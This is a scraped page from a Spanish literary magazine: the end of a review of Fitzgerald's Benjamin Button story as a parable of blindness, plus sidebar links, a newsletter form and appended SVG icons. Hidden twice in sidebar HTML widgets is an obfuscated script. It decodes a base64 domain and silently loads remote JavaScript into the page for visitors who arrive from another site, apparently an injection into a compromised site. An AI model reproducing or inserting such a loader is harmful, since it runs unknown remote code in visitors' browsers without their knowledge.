hemos dicho ya, de hecho) y sólo te explicaremos por qué queremos que leas este cuento y por qué esconde todo un alegato a la ceguera. <strong>&#8216;<em>No hay peor ciego que el que no quiere ver</em>&#8216; dice la sabiduría popular y tal vez sea cierto, probablemente lo sea de hecho, pero no es menos cierto que tampoco es buen ciego el que no ve porque no comprende</strong> y algo de eso hay también en este cuento.</p><p>El caso de Benjamin Button es más que curioso, es único y por eso nadie lo comprende, es precisamente esa incomprensión o la incapacidad de vivir con ella lo que lleva a quienes rodean a Benjamin a cegarse, a negarse a ver la realidad; <strong>ni el padre de Benjamin Button ni después su esposa ven lo que sucede, tampoco el hijo de ambos&#8230; nadie ve lo que le sucede a Benjamin y unos y otros le recriminan su comportamiento que no es nunca el que corresponde a su edad real</strong> ¿es que no ven que está haciendo el camino inverso? ¿no ven que su vida discurre al revés? no lo ven, ahora bien ¿no lo quieren ver porque no quieren afrontar una realidad que les asusta o no lo pueden ver porque en su desconocimiento la incomprensión los lleva a la ceguera? <strong>sea como fuere el caso es que no ve lo que tienen delante de sus narices</strong>.</p><p>Y ésta es sólo una pequeña reflexión a cuento de esta distopía porque, a pesar de tratarse de un relato breve, la historia da para muchas más, especialmente si nos ponemos filosóficos y nos dejamos llevar por los senderos del sentido de la vida ¿qué sentido tiene la vida? de hecho este cuento surge de una queja en ese sentido <strong>¡lástima que cuándo más sabes y entiendes sea cuando se termina la vida y no a la inversa!</strong> después de leer <strong>El Curioso Caso de Benjamin Button</strong> no sabemos si lo considerarás una lástima&#8230; lo que seguro lamentarías es vivir la vida del revés y que nadie se diera cuenta o, a lo peor, no darte cuenta ni tan siquiera tu mismo <strong>¡cuidado! aquí queda la lección de Fitzgerald, cuidado no estés siendo como el padre, la esposa o el hijo de Benjamin Button, no seas ciego a lo evidente&#8230;</strong></p><p class="tags">Etiquetas: <a href="https://beisbook.com/tag/cuentos/" rel="tag">Cuentos</a>, <a href="https://beisbook.com/tag/francis-scott-fitzgerald/" rel="tag">Francis Scott Fitzgerald</a></p></div></article></section></main><aside class="sidebar" role="complementary"><section class="modulo lista" id="list_696f44a0d1f19"><h3 class="cintillo">must know</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" title="10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no)." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</a><p class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" title="10 cosas que no sabías de Edgar Allan Poe." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="titulo">10 cosas que no sabías de Edgar Allan Poe.</a><p class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" title="Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"><img src="https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</a><p class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</p> </span></li></ul></section><section class="modulo especial slide" id="esp_696f44a0d4ed1"><h3 class="cintillo">writers</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" title="William Shakespeare. La vida es puro teatro." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" class="titulo">William Shakespeare. La vida es puro teatro.</a><p class="descripcion">William Shakespeare, dramaturgo, poeta, creador de palabras, historias y personajes. Uno de los más grandes escritores que nunca han existido.</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" title="Bram Stoker y los vampiros que nos quitaron el sueño." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png);"><img src="https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" class="titulo">Bram Stoker y los vampiros que nos quitaron el sueño.</a><p class="descripcion">Bram Stoker es el padre de Drácula, uno de esos escritores que han sucumbido a la fama de su criatura...</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" title="James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png);"><img src="https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" class="titulo">James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden.</a><p class="descripcion">James Joyce, el escritor al que no entendía ni su mujer, era un tipo mal hablado, introvertido, derrochador... y autor de una de las obras más innovadoras de la literatura universal, Ulises.</p> </span></li></ul><button onclick="moveModuloPrev('esp_696f44a0d4ed1');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_696f44a0d4ed1');" class="boton next">siguiente</button></section><script></script><section class="modulo especial slide" id="esp_696f44a0d77d0"><h3 class="cintillo">meta</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" title="¿Qué es BeIsBook?" class="media colored innershadow-none  none" style="background-image: url(https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" class="titulo">¿Qué es BeIsBook?</a><p class="descripcion">beisbook es una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.</p> </span></li></ul><button onclick="moveModuloPrev('esp_696f44a0d77d0');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_696f44a0d77d0');" class="boton next">siguiente</button></section><script></script><div id="custom_html-117" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><div class="modulo" id="newsletter"><h3 class="cintillo">Las palabras no se las lleva el viento</h3><p class="intro">Recibe en tu correo las novedades de Beisbook al vuelo, sin falta.</h1><div id="mc_embed_signup"><form action="https://beisbook.us17.list-manage.com/subscribe/post?u=7a5f5b1a0224754a589637100&amp;id=c33f522f93" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><p class="acepto"><input required type="checkbox" value="1" name="group[6261][1]" id="mce-group[6261]-6261-0"><label for="mce-group[6261]-6261-0">He leído y acepto la Política de <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank">Protección de Datos</a> de BeIsBook</label></p><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7a5f5b1a0224754a589637100_c33f522f93" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscríbeme" name="subscribe" id="mc-embedded-subscribe" class="button"></div><p class="remember">* En cualquier momento podrás ejercer tus derechos de acceso, rectificación, cancelación y oposición sobre tus datos. Gracias!</p></div></form></div></div></aside></div><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><section class="slidebig slide upper" id="bs_696f44a0daaa5"><h3 class="cintillo">must know</h3><div class="wrap"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="item colored innershadow must-know active" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"> <span class="cont"> <span class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</span> <span class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"> <span class="cont"> <span class="titulo">10 cosas que no sabías de Edgar Allan Poe.</span> <span class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</span> </span> </a> <a href="https://beisbook.com/books/historias/ficciones/de-diez-negritos-a-y-no-quedo-ninguno-o-por-que-reescriben-a-agatha-christie-12013558/" class="item colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/09/los-diez-negritos-de-agatha-christie-que-dicen-no-le-gustan-a-su-nieto-01.jpg);"> <span class="cont"> <span class="titulo">De Diez negritos a Y no quedó ninguno o por qué reescriben a Agatha Christie.</span> <span class="descripcion">Diez negritos: una de las novelas policíacas más famosas del mundo, entretenida y disfrutable a rabiar más allá de las polémicas en las que a veces la envuelven.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"> <span class="cont"> <span class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</span> <span class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</span> </span> </a> <a href="https://beisbook.com/recomendaciones/efemerides-literarias-ocurrio-en-enero-01013996/" class="item colored innershadow recomendaciones" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/efemerides-literarias-ocurrio-en-enero-01.jpg);"> <span class="cont"> <span class="titulo">Efemérides literarias: ocurrió en enero.</span> <span class="descripcion">He aquí un sucinto repaso de las efemérides más destacadas en lo literario y en el mundo de la literatura en inglés que se recuerdan en enero.</span> </span> </a></div><button onclick="moveModuloPrev('bs_696f44a0daaa5');" class="boton prev">anterior</button><button onclick="moveModuloNext('bs_696f44a0daaa5');" class="boton next">siguiente</button></section><footer class="footer" role="contentinfo"><ul class="pie"><li class="box"><p class="man"><span>&copy; 2026 / Berta Rivera</span></p> <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank" class="politicadatos">Protección de datos</a> <a href="https://beisbook.com/politica-de-cookies/" target="_blank" class="twitter"><span class="cookies"></span>Política de Cookies</a></li><li class="box"> <a href="https://www.facebook.com/Beisbook-2020656814838032/" target="_blank" class="facebook"><span class="icon"></span>Facebook</a> <a href="https://twitter.com/be_is_book" target="_blank" class="twitter"><span class="icon"></span>Twitter</a> <a href="https://www.instagram.com/beisbook/" target="_blank" class="instagram"><span class="icon"></span>Instagram</a></li><li class="box"><p class="rocheicabo"><a href="http://rocheicabo.com" target="_blank">Desarrollado con cariño por <span>Roche i Cabo, MMXI</span></a></p></li><li class="box"><p class="aisaak"><a href="http://aisaak.press" target="_blank">Future provided by <span>Aisaak</span></a></p></li></ul></footer></div><div class="sub-header" role="banner"><div class="logo"><a href="https://beisbook.com"><span>b</span></a></div> <span class="scrollview"><span class="percent"></span></span></div></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg
body_size: 1232
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.3 110" style="enable-background:new 0 0 426.3 110;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>aisaak_logo</title>
<path class="st0" d="M98.3,2.8v65.8c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V2.8c0-1.4,1.2-2.2,4-2.2h0.8
	C97.1,0.6,98.3,1.4,98.3,2.8z"/>
<path class="st0" d="M171.1,6.3c0,1.5-2.2,5.3-3.2,5.3c-1.5,0-5.2-3.8-13.1-3.8c-7.5,0-12.9,4-12.9,11.3s6.4,9.2,13.6,11.9
	c8.9,3.4,18.9,7.4,18.9,20.9c0,12-8.7,19.4-22.1,19.4c-11.7,0-20.6-4.6-20.6-7.3c0-1.6,2.4-5.4,3.5-5.4c1.3,0,6.9,5.1,17.1,5.1
	c7.6,0,13.1-4.7,13.1-11.8c0-8-7.4-10.6-15.1-13.6c-8.5-3.3-17.4-6.6-17.4-19.6c0-10.8,8.8-18.5,22.1-18.5
	C160.8,0.2,171.1,2.7,171.1,6.3z"/>
<path class="st0" d="M43.8,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L34.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6L0.3,67.8c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L43.8,52.9"/>
<path class="st0" d="M242.7,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L233.8,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L242.7,52.9"/>
<path class="st0" d="M323.6,52.9l5.9,16.4c0.4,1.2,2,1.6,4,1.6h0.8c3,0,4.3-0.7,4.3-1.7c0-0.4-0.1-0.9-0.3-1.3L314.6,2.2
	c-0.4-1.2-2-1.6-4-1.6h-2.9c-2,0-3.6,0.4-4,1.6l-23.6,65.5c-0.2,0.4-0.3,0.9-0.3,1.4c0,1.1,1.3,1.7,4.3,1.7h0.5c2,0,3.6-0.4,4-1.6
	l5.7-16.4l0,0l13.3-37.3c0.6-1.9,1.1-3.8,1.5-5.8h0.2c0.2,2,0.6,3.9,1.2,5.8L323.6,52.9"/>
<path class="st0" d="M374.3,3.2V69c0,1.4-1.2,2.2-4,2.2h-0.8c-2.8,0-4-0.8-4-2.2V3.2c0-1.4,1.2-2.2,4-2.2h0.8
	C373.2,1,374.3,1.8,374.3,3.2z"/>
<path class="st0" d="M385.6,34.3l0.4-1l25-31.9c0.9-1.2,3.2-1.5,5.4-1.5h1c2.4,0,3.5,0.6,3.5,1.3c-0.1,0.8-0.5,1.5-1,2L394.6,35
	l30.8,33.4c0.5,0.4,0.8,1,0.9,1.6c0,1.1-1.3,1.4-4.5,1.4h-1.2c-2.2,0-4.4,0-5.6-1.3l-29-32.7l-0.4-1"/>
<path class="st0" d="M185.4,106.2l1.2,3.4c0.2,0.3,0.5,0.4,0.8,0.3h0.2c0.6,0,0.9-0.2,0.9-0.3c0-0.1,0-0.2-0.1-0.3l-4.9-13.6
	c-0.2-0.3-0.5-0.4-0.8-0.3h-0.6c-0.3-0.1-0.6,0.1-0.8,0.3l-4.9,13.6c0,0.1-0.1,0.2-0.1,0.3c0,0.2,0.3,0.3,0.9,0.3h0.1
	c0.3,0.1,0.6-0.1,0.8-0.3l1.2-3.4l0,0l2.8-7.8c0.1-0.4,0.2-0.8,0.3-1.2l0,0c0.1,0.4,0.1,0.8,0.2,1.2L185.4,106.2"/>
<path class="st0" d="M140.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C138.5,95.2,140.6,95.7,140.6,96.5z"/>
<path class="st0" d="M166,95.7v13.7c0,0.3-0.2,0.5-0.8,0.5H165c-0.6,0-0.8-0.2-0.8-0.5V98.3v0.1l-4.1,7.2c-0.1,0.2-0.3,0.3-0.5,0.3
	h-0.8c-0.2,0-0.4-0.1-0.5-0.3l-4.2-7.3v-0.1v11.3c0,0.3-0.2,0.5-0.8,0.5h-0.1c-0.6,0-0.8-0.2-0.8-0.5V95.7c0-0.3,0.2-0.5,0.8-0.5
	h0.8c0.3-0.1,0.7,0.1,0.9,0.4l3.9,6.8l0.5,1.3l0.5-1.2l3.9-6.9c0.2-0.3,0.5-0.4,0.9-0.4h0.7C165.7,95.3,166,95.4,166,95.7z"/>
<path class="st0" d="M208.3,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2H201v6c0,0.3-0.2,0.5-0.8,0.5H200
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C206.5,95.3,208.3,96.4,208.3,99z M201,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L201,96.9L201,96.9z"/>
<path class="st0" d="M229.1,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-3.9v12.6c0,0.3-0.2,0.5-0.8,0.5h-0.2c-0.6,0-0.8-0.2-0.8-0.5V96.9h-4
	c-0.3,0-0.4-0.2-0.4-0.6V96c0-0.4,0.1-0.6,0.4-0.6h9.7C229,95.3,229.1,95.5,229.1,96z"/>
<path class="st0" d="M262.3,99.4c0.1,2.3-1.7,4.2-4,4.3c-0.1,0-0.3,0-0.4,0h-3.2v5.8c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h4.2C259.5,95.3,262.3,95.9,262.3,99.4z M254.7,96.9v5.2h3.2
	c1.3,0,2.5-1,2.5-2.4c0-0.1,0-0.2,0-0.3c0-2.1-1.6-2.5-2.8-2.5L254.7,96.9L254.7,96.9z"/>
<path class="st0" d="M282.4,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2h-1.9v6c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C280.6,95.3,282.4,96.4,282.4,99z M275.1,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L275.1,96.9L275.1,96.9z"/>
<path class="st0" d="M302.6,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-6v4.7h5.4c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-5.4v5.1h6.1
	c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-7.3c-0.3,0-0.6-0.2-0.6-0.4c0-0.1,0-0.1,0-0.2V96c0-0.3,0.2-0.6,0.4-0.6
	c0.1,0,0.1,0,0.2,0h7.2C302.4,95.3,302.6,95.5,302.6,96z"/>
<path class="st0" d="M320.9,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C318.7,95.2,320.9,95.7,320.9,96.5z"/>
<path class="st0" d="M339.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C337.4,95.2,339.6,95.7,339.6,96.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg
body_size: 15
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve">
<g>
	<path d="M286.935,197.286L159.028,69.379c-3.613-3.617-7.895-5.424-12.847-5.424s-9.233,1.807-12.85,5.424L5.424,197.286   C1.807,200.9,0,205.184,0,210.132s1.807,9.233,5.424,12.847c3.621,3.617,7.902,5.428,12.85,5.428h255.813   c4.949,0,9.233-1.811,12.848-5.428c3.613-3.613,5.427-7.898,5.427-12.847S290.548,200.9,286.935,197.286z" fill="#FFFFFF"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_275">
	<g>
		<g>
			<rect x="9" y="19" class="st0" width="7" height="20"/>
			<circle class="st0" cx="12.5" cy="12.5" r="3.5"/>
			<path class="st0" d="M39,28c0-5.4-1.2-9-7.5-9c-3,0-5.1,1.1-5.9,2.7h-0.1V19H20v20h5.8v-9.9c0-2.6,0.5-5.1,3.7-5.1
				c3.2,0,3.4,3,3.4,5.3V39h6L39,28L39,28z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg
body_size: 68
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_286">
	<g>
		<g>
			<path class="st0" d="M38.2,12.5c-1.2,0.7-2.5,1.2-3.9,1.5c-1.1-1.2-2.7-1.9-4.5-1.9c-3.4,0-6.2,2.7-6.2,6.1
				c0,0.5,0.1,0.9,0.2,1.4c-5.1-0.3-9.6-2.7-12.7-6.3c-0.5,0.9-0.8,1.9-0.8,3c0,2.1,1.1,4,2.7,5c-1,0-2-0.3-2.8-0.8c0,0,0,0.1,0,0.1
				c0,2.9,2.1,5.4,4.9,5.9c-0.5,0.1-1.1,0.2-1.6,0.2c-0.4,0-0.8,0-1.2-0.1c0.8,2.4,3.1,4.2,5.8,4.2c-2.1,1.6-4.8,2.6-7.6,2.6
				c-0.5,0-1,0-1.5-0.1c2.7,1.7,6,2.7,9.4,2.7C29.8,36,36,26.8,36,18.8c0-0.3,0-0.5,0-0.8c1.2-0.9,2.2-1.9,3.1-3.1
				c-1.1,0.5-2.3,0.8-3.5,1C36.8,15.1,37.7,13.9,38.2,12.5z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
